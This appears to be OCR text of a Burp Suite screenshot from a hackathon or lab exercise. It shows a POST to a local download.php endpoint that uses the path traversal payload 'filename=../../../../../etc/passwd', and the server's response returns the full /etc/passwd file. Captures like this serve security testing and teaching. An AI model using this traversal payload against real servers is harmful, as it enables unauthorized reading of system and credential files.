 Request
Pretty Raw Hex \n
1 POST /database/download.php?filename=deerhacks_2023.png
HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8000/database/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 34
19
20 filename=../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Apr 2023 22:24:09 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.28
5 Content-Description: File Transfer
6 Content-Disposition: attachment; filename="passwd"
7 Expires: 0
8 Cache-Control: must-revalidate
9 Pragma: public
10 Content-Length: 922
11 Connection: close
12 Content-Type: application/octet-stream
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33